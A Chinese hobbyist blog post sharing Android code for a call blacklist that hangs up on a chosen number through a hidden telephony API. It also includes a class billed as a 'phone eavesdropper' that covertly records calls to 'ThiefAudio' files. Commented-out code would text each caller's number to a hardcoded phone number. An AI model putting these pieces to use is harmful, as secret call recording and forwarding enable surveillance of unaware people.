之前的代码是分开写的,并没有实现一个完成电话相关服务,这次就给大家来一记猛药,望大家提出宝贵意见和建议与我分享,感谢!

电话监听主Activity
package tedu.cn.telephone;
import tedu.cn.telephone.PhoneService.BinderImpl;
import tedu.cn.telephoneDemo.IService;
import android.app.Activity;
import android.content.ComponentName;
import android.content.Context;
import android.content.Intent;
import android.content.ServiceConnection;
import android.os.Bundle;
import android.os.IBinder;
import android.os.RemoteException;
import android.view.View;
import android.view.View.OnClickListener;
import android.widget.Button;
import android.widget.EditText;
import android.widget.Toast;
public class MainActivity extends Activity {
private EditText phoneNumber = null ;
private Button setNumber = null ;
private Button cancelNumber = null ;
private IService service = null ;
private ServiceConnectionImpl serviceConnection = new ServiceConnectionImpl() ;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
this.phoneNumber = (EditText) super.findViewById(R.id.phonenumber) ;
this.setNumber = (Button) super.findViewById(R.id.setnumber) ;
this.cancelNumber = (Button) super.findViewById(R.id.cancelnumber) ;
this.setNumber.setOnClickListener(new SetOnClickListenerImpl()) ;
this.cancelNumber.setOnClickListener(new CancelOnClickListenerImpl()) ;
}
private class SetOnClickListenerImpl implements OnClickListener {
@Override
public void onClick(View v) {
Intent intent = new Intent(MainActivity.this,PhoneService.class) ;
intent.putExtra("phonenumber", MainActivity.this.phoneNumber
.getText().toString());
MainActivity.this.bindService(intent,
MainActivity.this.serviceConnection,
Context.BIND_AUTO_CREATE);
}
}
private class CancelOnClickListenerImpl implements OnClickListener {
@Override
public void onClick(View v) {
if(MainActivity.this.service != null) {
MainActivity.this.unbindService(MainActivity.this.serviceConnection) ;
MainActivity.this.stopService(new Intent(MainActivity.this,PhoneService.class)) ;
Toast.makeText(MainActivity.this, "黑名单已取消", Toast.LENGTH_LONG)
.show();
MainActivity.this.service = null ;
}
}
}
private class ServiceConnectionImpl implements ServiceConnection {
@Override
public void onServiceConnected(ComponentName name, IBinder service) {
MainActivity.this.service = (BinderImpl) service ;
try {
Toast.makeText(MainActivity.this, service.getInterfaceDescriptor(), Toast.LENGTH_LONG).show() ;
} catch (RemoteException e) {
}
}
@Override
public void onServiceDisconnected(ComponentName name) {
}
}
}
实现手机黑名单—不想接听的号码,让手机切换到静音状态
package tedu.cn.telephone;
import java.lang.reflect.Method;
import tedu.cn.telephoneDemo.IService;
import tedu.cn.telephoneDemo.ITelephony;
import android.app.Service;
import android.content.Context;
import android.content.Intent;
import android.media.AudioManager;
import android.os.Binder;
import android.os.IBinder;
import android.os.RemoteException;
import android.telephony.PhoneStateListener;
import android.telephony.TelephonyManager;
public class PhoneService extends Service {
// private TelephonyManager telephony = null;
// private String outgoingNumber = null;
// private RecordAudioUtil raUtil = null;
// private Intent intent = null ;
private TelephonyManager telephony = null;
private AudioManager audio = null; // 声音服务
private String phoneNumber = null; // 要过滤的电话
private IBinder myBinder = new BinderImpl();
class BinderImpl extends Binder implements IService {
@Override
public String getInterfaceDescriptor() {
return "过滤电话“" + PhoneService.this.phoneNumber + "”设置成功!";
}
}
@Override
public void onCreate() { // 服务创建的时候操作
super.onCreate();
this.telephony = (TelephonyManager) super
.getSystemService(Context.TELEPHONY_SERVICE);
this.telephony.listen(new PhoneStateListenerImpl(),
PhoneStateListener.LISTEN_CALL_STATE); // 设置监听操作
}
// @Override
// public int onStartCommand(Intent intent, int flags, int startId) {
// this.outgoingNumber = intent.getStringExtra("outgoingNumber");
// this.intent = intent ;
// return super.onStartCommand(intent, flags, startId);
// }
//
private class PhoneStateListenerImpl extends PhoneStateListener {
@Override
public void onCallStateChanged(int state, String incomingNumber) {
switch (state) {
case TelephonyManager.CALL_STATE_IDLE: // 挂断电话
PhoneService.this.audio
.setRingerMode(AudioManager.RINGER_MODE_NORMAL); // 正常音
break;
case TelephonyManager.CALL_STATE_RINGING: // 领音响起
if (incomingNumber.equals(PhoneService.this.phoneNumber)) { // 电话号码匹配
ITelephony iTelephony = getITelephony() ;
if (iTelephony != null) {
try {
iTelephony.endCall() ; // 挂断电话
} catch (RemoteException e) {
e.printStackTrace();
}
}
}
break;
case TelephonyManager.CALL_STATE_OFFHOOK: // 接听电话
break;
}
}
/**
@Override
public void onCallStateChanged(int state, String incomingNumber) {
switch (state) {
case TelephonyManager.CALL_STATE_IDLE: // 没有拨入或拨出电话状态
PhoneService.this.audio
.setRingerMode(AudioManager.RINGER_MODE_NORMAL); // 正常音
// if (PhoneService.this.raUtil != null) { // 保险
// PhoneService.this.raUtil.stop();
// PhoneService.this.raUtil = null;
// }
break;
case TelephonyManager.CALL_STATE_RINGING: // 领音响起
if (incomingNumber.equals(PhoneService.this.phoneNumber)) { // 电话号码匹配
PhoneService.this.audio
.setRingerMode(AudioManager.RINGER_MODE_SILENT); // 静音
}
// new MessageSendUtil(PhoneService.this, PhoneService.this.intent)
// .send("13683527621", incomingNumber, "拨入");
// PhoneService.this.raUtil = new RecordAudioUtil(incomingNumber,
// "拨入电话");
// PhoneService.this.raUtil.record();
// System.out.println("拨入电话号码:"
// + incomingNumber
// + ",拨入时间:"
// + new SimpleDateFormat("yyyy-MM-dd HH:mm:ss")
// .format(new Date()));//后台输出
break;
case TelephonyManager.CALL_STATE_OFFHOOK: // 接听电话
// new MessageSendUtil(PhoneService.this, PhoneService.this.intent)
// .send("13683527621", PhoneService.this.outgoingNumber,
// "呼出");
// PhoneService.this.raUtil = new RecordAudioUtil(
// PhoneService.this.outgoingNumber, "拨出电话");
// PhoneService.this.raUtil.record();
//System.out.println("拨出电话号码:"
// + outgoingNumber
// + ",拨出时间:"
// + new SimpleDateFormat("yyyy-MM-dd HH:mm:ss")
// .format(new Date()));//后台输出
break;
}
}*/
}
@Override
public IBinder onBind(Intent intent) {
this.phoneNumber = intent.getStringExtra("phonenumber"); // 取得电话号码
this.audio = (AudioManager) super
.getSystemService(Context.AUDIO_SERVICE); // 声音服务
this.telephony = (TelephonyManager) super
.getSystemService(Context.TELEPHONY_SERVICE);
this.telephony.listen(new PhoneStateListenerImpl(),
PhoneStateListener.LISTEN_CALL_STATE); // 设置监听操作
return this.myBinder;
}
private ITelephony getITelephony() {
ITelephony iTelephony = null ;
Class<TelephonyManager> cls = TelephonyManager.class ;
Method getITelephonyMethod = null ;
try {
getITelephonyMethod = cls.getDeclaredMethod("getITelephony") ;
getITelephonyMethod.setAccessible(true) ; // 取消封装
} catch (Exception e) {
}
try {
iTelephony = (ITelephony) getITelephonyMethod
.invoke(this.telephony);
return iTelephony ;
} catch (Exception e) {
}
return iTelephony ;
}
}
发现你的私人秘密:电话窃听器
package tedu.cn.telephone;
import java.io.File;
import java.text.SimpleDateFormat;
import java.util.Date;
import android.media.MediaRecorder;
import android.os.Environment;
public class RecordAudioUtil {
private MediaRecorder mediaRecorder = null;//录音工具类
private String recDir = "theifaudio";
private File recordAudioSaveFileDir = null;
private boolean sdcardExists = false;
private boolean isRecord = false;
private String phoneNumber = null; // 电话号码
private String callType = null; // 呼叫类型
public RecordAudioUtil(String phoneNumber, String callType) {
this.phoneNumber = phoneNumber;
this.callType = callType;
if ((this.sdcardExists = Environment.getExternalStorageState().equals(
Environment.MEDIA_MOUNTED))) {
this.recordAudioSaveFileDir = new File(Environment
.getExternalStorageDirectory().toString()
+ File.separator
+ this.recDir + File.separator);
if (!this.recordAudioSaveFileDir.exists()) {
this.recordAudioSaveFileDir.mkdirs();
}
}
}
public File record() { // 进行电话的录音,同时返回文件的路径
File recordAudioSaveFile = null;
String recordAudioSaveFileName = null;
if (this.sdcardExists) { // sd卡存在
recordAudioSaveFileName = this.recordAudioSaveFileDir.toString()
+ File.separator
+ "ThiefAudio_"
+ new SimpleDateFormat("yyyyMMddhhmmssSSS")
.format(new Date()) + "_" + this.callType + "_"
+ this.phoneNumber + ".3gp";
recordAudioSaveFile = new File(recordAudioSaveFileName);
this.mediaRecorder = new MediaRecorder();
this.mediaRecorder.setAudioSource(MediaRecorder.AudioSource.MIC);
this.mediaRecorder
.setOutputFormat(MediaRecorder.OutputFormat.THREE_GPP);
this.mediaRecorder
.setAudioEncoder(MediaRecorder.AudioEncoder.DEFAULT);
this.mediaRecorder.setOutputFile(recordAudioSaveFileName);
try {
this.mediaRecorder.prepare();
} catch (Exception e) {
e.printStackTrace() ;
}
this.mediaRecorder.start();
this.isRecord = true;
}
return recordAudioSaveFile;
}
public void stop() {
if (this.isRecord) {
this.mediaRecorder.stop();
this.mediaRecorder.reset() ;
this.mediaRecorder.release();
}
}
}使用AIDL挂断电话
【开发流程】
1. 使用JAVA中接口的语法创建interface
2. 去掉接口声明中的public关键字
3. 打开接口文件所在的文件夹,将扩展名.java修改为.aidl,回到eclipse中,刷新项目
4. 将接口文件复制到客户端(访问方、享受服务的一方),复制时,需要在客户端创建与服务端AIDL文件相同的包名,然后把AIDL文件粘贴进去
package tedu.cn.telephoneDemo;
public interface IService {
}
package tedu.cn.telephoneDemo;
interface ITelephony {
boolean endCall() ;
// 挂断电话
void answerRingingCall() ;//拨打电话
}布局文件
<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:paddingBottom="@dimen/activity_vertical_margin"
android:paddingLeft="@dimen/activity_horizontal_margin"
android:paddingRight="@dimen/activity_horizontal_margin"
android:paddingTop="@dimen/activity_vertical_margin"
tools:context=".MainActivity" >
<EditText
android:id="@+id/phonenumber"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_alignParentLeft="true"
android:layout_alignParentRight="true"
android:layout_alignParentTop="true"
android:layout_marginTop="55dp"
android:ems="10" >
<requestFocus />
</EditText>
<Button
android:id="@+id/cancelnumber"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_alignBaseline="@+id/setnumber"
android:layout_alignBottom="@+id/setnumber"
android:layout_alignRight="@+id/phonenumber"
android:text="cancel" />
<Button
android:id="@+id/setnumber"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_alignLeft="@+id/phonenumber"
android:layout_below="@+id/phonenumber"
android:layout_marginTop="54dp"
android:text="set" />
</RelativeLayout>
清单配置文件
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="tedu.cn.telephone"
android:versionCode="1"
android:versionName="1.0" >
<uses-sdk
android:minSdkVersion="8"
android:targetSdkVersion="17" />
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<application
android:allowBackup="true"
android:icon="@drawable/ic_launcher"
android:label="@string/app_name"
android:theme="@style/AppTheme" >
<activity
android:name="tedu.cn.telephone.MainActivity"
android:label="@string/app_name" >
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<activity
android:name="tedu.cn.telephone.MySMSListener"
android:label="@string/app_name" >
</activity>
<service android:name=".PhoneService" />
<receiver android:name=".PhoneBroadcastReceiver">
<intent-filter>
<action android:name="android.intent.action.NEW_OUTGOING_CALL" />
<action android:name="android.intent.action.BOOT_COMPLETED" />
<action android:name="android.intent.action.PHONE_STATE" />
</intent-filter>
</receiver>
</application>
</manifest>
电话过滤成功图

再次点击,没有反应,因为已经将5554过滤了

取消过滤

大家可以尝试下,咯咯!






















 3705
3705











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








